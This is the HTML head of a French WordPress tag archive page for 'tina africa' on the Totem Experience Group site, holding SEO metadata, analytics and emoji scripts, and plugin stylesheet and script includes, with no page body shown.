

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://totem-experience.com/tag/tina-africa/
body_size: 21438
content:


<!DOCTYPE html>
<html lang="fr-FR">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
            <link rel="pingback" href="http://totem-experience.com/xmlrpc.php" />
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v2.3.5 https://warfareplugins.com -->
<style>@font-face {font-family: "sw-icon-font";src:url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5");src:url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5#iefix") format("embedded-opentype"),url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.woff?ver=2.3.5") format("woff"), url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.ttf?ver=2.3.5") format("truetype"),url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.svg?ver=2.3.5#1445203416") format("svg");font-weight: normal;font-style: normal;}</style>
<!-- Social Warfare v2.3.5 https://warfareplugins.com -->


	<!-- This site is optimized with the Yoast SEO plugin v19.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tina africa Archives - Totem Experience Group</title>
	<link rel="canonical" href="https://totem-experience.com/tag/tina-africa/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tina africa Archives - Totem Experience Group" />
	<meta property="og:url" content="https://totem-experience.com/tag/tina-africa/" />
	<meta property="og:site_name" content="Totem Experience Group" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://totem-experience.com/tag/tina-africa/","url":"https://totem-experience.com/tag/tina-africa/","name":"tina africa Archives - Totem Experience Group","isPartOf":{"@id":"http://totem-experience.com/#website"},"primaryImageOfPage":{"@id":"https://totem-experience.com/tag/tina-africa/#primaryimage"},"image":{"@id":"https://totem-experience.com/tag/tina-africa/#primaryimage"},"thumbnailUrl":"http://totem-experience.com/wp-content/uploads/2018/01/Capture-d’écran-2018-01-25-à-17.55.07.png","breadcrumb":{"@id":"https://totem-experience.com/tag/tina-africa/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://totem-experience.com/tag/tina-africa/#primaryimage","url":"http://totem-experience.com/wp-content/uploads/2018/01/Capture-d’écran-2018-01-25-à-17.55.07.png","contentUrl":"http://totem-experience.com/wp-content/uploads/2018/01/Capture-d’écran-2018-01-25-à-17.55.07.png","width":1832,"height":1188},{"@type":"BreadcrumbList","@id":"https://totem-experience.com/tag/tina-africa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://totem-experience.com/"},{"@type":"ListItem","position":2,"name":"tina africa"}]},{"@type":"WebSite","@id":"http://totem-experience.com/#website","url":"http://totem-experience.com/","name":"Totem Experience Group","description":"TOTEM EXPERIENCE - Digital Creativity Group","publisher":{"@id":"http://totem-experience.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://totem-experience.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://totem-experience.com/#organization","name":"Totem Experience Group","url":"http://totem-experience.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://totem-experience.com/#/schema/logo/image/","url":"http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","contentUrl":"http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","width":500,"height":323,"caption":"Totem Experience Group"},"image":{"@id":"http://totem-experience.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux" href="http://totem-experience.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux des commentaires" href="http://totem-experience.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux de l’étiquette tina africa" href="http://totem-experience.com/tag/tina-africa/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-90643140-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-90643140-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Fonction actuellement pas en cours d’exécution __gaTracker(' + arguments[0] + " ....) parce que vous n’êtes pas suivi·e. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/totem-experience.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sellsy-libs-intl-tel-input-css' href='http://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/css/intlTelInput.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sellsy-style-css' href='http://totem-experience.com/wp-content/plugins/sellsy/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='http://totem-experience.com/wp-content/plugins/formidable/css/formidableforms.css?ver=12231431' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://totem-experience.com/wp-content/themes/incubator/core/assets/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://totem-experience.com/wp-content/themes/incubator/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://totem-experience.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://totem-experience.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://totem-experience.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://totem-experience.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://totem-experience.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='http://totem-experience.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://totem-experience.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='team-free-swiper-css' href='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/swiper.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-v4-shims-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-css' href='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/public.min.css?ver=2.2.10' type='text/css' media='all' />
<style id='team-free-inline-css' type='text/css'>
#sptp-3454 .sptp-main-carousel .swiper-button-next{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .sptp-main-carousel .swiper-button-next:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .swiper-pagination-bullet{background-color:#aaaaaa;}#sptp-3454 .swiper-pagination-bullet-active{background-color:#ea5e5c;}#sptp-3454 .sptp-main-carousel .sptp-member{margin:0;}#sptp-3454 .sptp-member-avatar-img{border:0px none  ;background-color:#FFFFFF;}#sptp-3454 .sptp-member-avatar-img:hover{}#sptp-3454 .sptp-member-name .sptp-member-name-title{color:#ffffff;}#sptp-3454 .sptp-member-profession .sptp-jop-title{color:#ffffff;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image){border:0px none #ddd;border-radius:0px;background-color:transparent;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image):hover{border-color:#444;}#sptp-3454 .sp-team-item .sptp-member{margin:15px 15px;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://totem-experience.com/wp-content/plugins/social-warfare/css/style.min.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-dynamic-styles-css' href='http://totem-experience.com/wp-content/themes/incubator/core/assets/css/dynamic-keydesign.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://totem-experience.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://totem-experience.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='http://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='http://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='http://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//totem-experience.com/wp-content/uploads/pum/pum-site-styles.css?generated=1681214776&#038;ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;subset=latin&#038;ver=1676367265' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='http://totem-experience.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.1.9' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDM9MgztUKW-mDns2dRkVri-X1HsnAUK8w%20' id='googleapis-js'></script>
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/totem-experience.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.1.9' id='kd_easing_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.1.9' id='kd_carousel_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.1.9' id='kd_easytabs_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.1.9' id='kd_jquery_appear-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.1.9' id='kd_addon_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6' id='tp-tools-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6' id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"http:\/\/totem-experience.com\/?page_id=254","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.3' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.1.9' id='photoswipejs-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.1.9' id='photoswipejs-ui-js'></script>
<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"http:\/\/totem-experience.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e88d068e1c","flag_url":"http:\/\/totem-experience.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1681200184' id='sib-front-js-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://totem-experience.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://totem-experience.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Everest Forms 3.0.6" />
<meta name="generator" content="WooCommerce 3.2.5" />
